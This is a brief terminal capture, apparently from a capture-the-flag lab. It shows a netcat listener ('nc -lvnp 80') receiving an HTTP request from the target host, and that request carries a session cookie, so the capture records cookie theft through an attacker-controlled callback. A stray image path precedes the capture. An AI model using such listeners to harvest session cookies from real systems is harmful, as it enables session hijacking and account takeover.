 ^C
❯ nc -lvnp 80
listening on [any] 80 ...
h  ^[connect to [10.10.14.153] from (UNKNOWN) [10.129.35.232] 38436
GET /?error=invalid_request&error_description=Missing+response_type+parameter. HTTP/1.1
Host: 10.10.14.153
User-Agent: python-requests/2.21.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: sessionid=yg9cn9t62z1n9msevjmfrz7wfx9a4qoo;